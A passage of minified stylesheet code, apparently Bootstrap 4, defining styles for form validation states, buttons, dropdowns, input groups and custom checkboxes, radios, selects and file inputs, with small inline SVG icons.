.custom-file-input:valid:focus~.custom-file-label{box-shadow:0 0 0 .2rem #28a74540}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.5rem;margin-top:.1rem;font-size:.875rem;line-height:1;color:#fff;background-color:#dc3545cc;border-radius:.2rem}.custom-select.is-invalid,.form-control.is-invalid,.was-validated .custom-select:invalid,.was-validated .form-control:invalid{border-color:#dc3545}.custom-select.is-invalid:focus,.form-control.is-invalid:focus,.was-validated .custom-select:invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem #dc354540}.custom-select.is-invalid~.invalid-feedback,.custom-select.is-invalid~.invalid-tooltip,.form-control.is-invalid~.invalid-feedback,.form-control.is-invalid~.invalid-tooltip,.was-validated .custom-select:invalid~.invalid-feedback,.was-validated .custom-select:invalid~.invalid-tooltip,.was-validated .form-control:invalid~.invalid-feedback,.was-validated .form-control:invalid~.invalid-tooltip{display:block}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#dc3545}.custom-control-input.is-invalid~.custom-control-label:before,.was-validated .custom-control-input:invalid~.custom-control-label:before{background-color:#efa2a9}.custom-control-input.is-invalid~.invalid-feedback,.custom-control-input.is-invalid~.invalid-tooltip,.was-validated .custom-control-input:invalid~.invalid-feedback,.was-validated .custom-control-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid:checked~.custom-control-label:before,.was-validated .custom-control-input:invalid:checked~.custom-control-label:before{background-color:#e4606d}.custom-control-input.is-invalid:focus~.custom-control-label:before,.was-validated .custom-control-input:invalid:focus~.custom-control-label:before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem #dc354540}.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#dc3545}.custom-file-input.is-invalid~.custom-file-label:before,.was-validated .custom-file-input:invalid~.custom-file-label:before{border-color:inherit}.custom-file-input.is-invalid~.invalid-feedback,.custom-file-input.is-invalid~.invalid-tooltip,.was-validated .custom-file-input:invalid~.invalid-feedback,.was-validated .custom-file-input:invalid~.invalid-tooltip{display:block}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{box-shadow:0 0 0 .2rem #dc354540}.form-inline{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .input-group{width:auto}.form-inline .form-check{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.btn:focus,.btn:hover{text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem #007bff40}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}.btn:not(:disabled):not(.disabled).active,.btn:not(:disabled):not(.disabled):active{background-image:none}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 .2rem #007bff80}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem #007bff80}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary.focus,.btn-secondary:focus{box-shadow:0 0 0 .2rem #6c757d80}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem #6c757d80}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 .2rem #28a74580}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem #28a74580}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 .2rem #17a2b880}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem #17a2b880}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{box-shadow:0 0 0 .2rem #ffc10780}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem #ffc10780}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 .2rem #dc354580}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem #dc354580}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{box-shadow:0 0 0 .2rem #f8f9fa80}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem #f8f9fa80}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{box-shadow:0 0 0 .2rem #343a4080}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem #343a4080}.btn-outline-primary{color:#007bff;background-color:transparent;background-image:none;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem #007bff80}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem #007bff80}.btn-outline-secondary{color:#6c757d;background-color:transparent;background-image:none;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem #6c757d80}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem #6c757d80}.btn-outline-success{color:#28a745;background-color:transparent;background-image:none;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem #28a74580}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem #28a74580}.btn-outline-info{color:#17a2b8;background-color:transparent;background-image:none;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem #17a2b880}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem #17a2b880}.btn-outline-warning{color:#ffc107;background-color:transparent;background-image:none;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem #ffc10780}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem #ffc10780}.btn-outline-danger{color:#dc3545;background-color:transparent;background-image:none;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem #dc354580}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem #dc354580}.btn-outline-light{color:#f8f9fa;background-color:transparent;background-image:none;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem #f8f9fa80}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem #f8f9fa80}.btn-outline-dark{color:#343a40;background-color:transparent;background-image:none;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem #343a4080}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem #343a4080}.btn-link{font-weight:400;color:#007bff;background-color:transparent}.btn-link:hover{color:#0056b3;text-decoration:underline;background-color:transparent;border-color:transparent}.btn-link.focus,.btn-link:focus{text-decoration:underline;border-color:transparent;box-shadow:none}.btn-link.disabled,.btn-link:disabled{color:#6c757d}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;transition:opacity .15s linear}.fade.show{opacity:1}.collapse{display:none}.collapse.show{display:block}tr.collapse.show{display:table-row}tbody.collapse.show{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}.dropdown,.dropup{position:relative}.dropdown-toggle:after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropup .dropdown-menu{margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle:after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle:after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle:after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle:after{display:none}.dropleft .dropdown-toggle:before{display:inline-block;width:0;height:0;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.btn-group,.btn-group-vertical{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.btn-group-vertical>.btn:hover,.btn-group>.btn:hover{z-index:1}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus{z-index:1}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group,.btn-group-vertical .btn+.btn,.btn-group-vertical .btn+.btn-group,.btn-group-vertical .btn-group+.btn,.btn-group-vertical .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split:after{margin-left:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.btn-group-vertical .btn,.btn-group-vertical .btn-group{width:100%}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control{position:relative;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.custom-file:focus,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control{margin-left:-1px}.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label:before{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label,.input-group>.custom-file:not(:first-child) .custom-file-label:before{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-append,.input-group-prepend{display:-webkit-box;display:-ms-flexbox;display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-label:before{color:#fff;background-color:#007bff}.custom-control-input:focus~.custom-control-label:before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem #007bff40}.custom-control-input:active~.custom-control-label:before{color:#fff;background-color:#b3d7ff}.custom-control-input:disabled~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label:before{background-color:#e9ecef}.custom-control-label{margin-bottom:0}.custom-control-label:before{position:absolute;top:.25rem;left:0;display:block;width:1rem;height:1rem;pointer-events:none;content:"";-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#dee2e6}.custom-control-label:after{position:absolute;top:.25rem;left:0;display:block;width:1rem;height:1rem;content:"";background-repeat:no-repeat;background-position:center center;background-size:50% 50%}.custom-checkbox .custom-control-label:before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label:before{background-color:#007bff}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:before{background-color:#007bff}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label:before{background-color:#007bff80}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label:before{background-color:#007bff80}.custom-radio .custom-control-label:before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label:before{background-color:#007bff}.custom-radio .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label:before{background-color:#007bff80}.custom-select{display:inline-block;width:100%;height:calc(2.25rem + 2px);padding:.375rem 1.75rem .375rem .75rem;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;background-size:8px 10px;border:1px solid #ced4da;border-radius:.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#80bdff;outline:0;box-shadow:inset 0 1px 2px #00000013,0 0 5px #80bdff80}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{opacity:0}.custom-select-sm{height:calc(1.8125rem + 2px);padding-top:.375rem;padding-bottom:.375rem;font-size:75%}.custom-select-lg{height:calc(2.875rem + 2px);padding-top:.375rem;padding-bottom:.375rem;font-size:125%}.custom-file{position:relative;display:inline-block;width:100%;height:calc(2.25rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(2.25rem + 2px);margin:0;opacity:0}.custom-file-input:focus~.custom-file-control{border-color:#80bdff;box-shadow:0 0 0 .2rem #007bff40}.custom-file-input:focus~.custom-file-control:before{border-color:#80bdff}.custom-file-input:lang(en)~.custom-file-label:after{content:"Browse"}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(2.25rem + 2px);padding:.375rem .75rem;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label:after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:calc(2.25rem + 0px);padding:.375rem 